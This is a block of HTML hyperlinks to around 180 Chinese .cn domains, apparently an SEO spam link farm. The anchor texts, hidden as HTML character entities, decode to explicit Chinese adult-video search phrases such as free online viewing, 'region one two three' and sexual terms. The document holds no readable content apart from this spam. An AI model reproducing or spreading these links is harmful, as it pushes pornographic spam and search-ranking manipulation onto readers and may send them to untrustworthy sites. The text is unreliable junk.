<a href="http://skjer.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hebeijiejiu.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ajbbs.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfgoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suandui.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mc-drive.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF; &#x533A;</a>|
<a href="http://zhanzhangzy.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvhaijie.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuagu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://openglobal.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jiaosong.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgzsjc.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://woniujie.cn" target="_blank">av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://cnzjfyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://52sws.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pozhai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://p7939.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topbtc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://playcar.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://n198.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ox98.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x903C;&#x903C;</a>|
<a href="http://tbgg.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changyu518.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxyhjxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://ruibingzhileng.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://brand10.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oushicn.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ew178.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maxtour.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ajioem.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ojy0871.cn" target="_blank">&#x5929;&#x5802;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://elmax.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://nssnn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mtkb.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://hugedg.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://go50.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;67194</a>|
<a href="http://lnxyc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://ywyjst.cn" target="_blank">av&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://osanna.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://51hunche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gpmyfemb.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
<a href="http://xyzcn.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://hw71.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://bzcyzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://resume-1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://fantansy.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alguno.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://health520.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x723D;97</a>|
<a href="http://cqhhjc.cn" target="_blank">&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbxdyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://julanhb.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://wmjxx.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yikezlj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hkdco.cn" target="_blank">&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://bjbatiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://jlbean.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://seewest.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://mv189.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yb68.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;.</a>|
<a href="http://021zy.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljnhy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://otsm.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdzdm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://gzcch.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://14968.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yifanmama2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://gwtop.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reasson.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://daaijiazheng.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bainuoshiye.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://sdbfhqgg.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiangjiahong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://bbmoney.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://cxdt.cn" target="_blank">123&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://3gt09.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x8272;&#x64AD;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://gzwow.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://open-minded.cn" target="_blank">91av&#x4E45;&#x4E45;</a>|
<a href="http://shebaojx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://shneea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinun.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://bodog9.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://xianhs.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bcznw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zuonie.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x8D44;&#x6E90;</a>|
<a href="http://sunwf.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;av&#x5728;&#x7EBF;</a>|
<a href="http://palao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512kj.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunshinecc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://give365.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fa01.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://sdbfhqgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://xkxcard.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://montaignemarket.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cyly.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://jiupang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://healthleader.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gulios.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pennasol.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lytestcq.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qiu123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dajunqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://shaigen.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://obsj.cn" target="_blank">&#x8D85;&#x78B0;97&#x719F;&#x5973;</a>|
<a href="http://a2583.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;avjust&#x9EBB;&#x8C46;</a>|
<a href="http://cbbeaudio.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://fishtime.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://lzya.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://mbbuy.cn" target="_blank">&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://choufucai.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://witteam.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://ajingdong.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://onlyou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;</a>|
<a href="http://cb35.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://manshengtiming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ghoulish.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jiakangw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://168hzys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://ysbp.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hsrcu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://szvst.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://orientalceramics.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://miuzei.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ajfe.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://zcjsgm.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lianpula.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;av</a>|
<a href="http://infoshow.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yxf33.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ms.cq.cn" target="_blank">&#x65E5;&#x97E9;av&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://xbebe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://candle.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;</a>|
<a href="http://cnki9.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://colgar.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fsldjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
